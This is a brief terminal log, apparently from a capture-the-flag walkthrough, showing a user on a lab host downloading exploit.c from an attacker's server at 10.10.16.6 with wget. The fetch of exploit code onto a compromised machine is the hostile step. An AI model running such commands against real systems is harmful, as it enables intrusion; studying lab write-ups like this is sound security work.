 help@help:/home/help$ wget http://10.10.16.6:9000/exploit.c
wget http://10.10.16.6:9000/exploit.c
--2023-08-12 23:05:14--  http://10.10.16.6:9000/exploit.c
Connecting to 10.10.16.6:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5777 (5.6K) [text/x-csrc]
Saving to: 'exploit.c'
exploit.c           100%[===================>]   5.64K  --.-KB/s    in 0.001s
2023-08-12 23:05:14 (7.36 MB/s) - 'exploit.c' saved [5777/5777]
help@help:/home/help$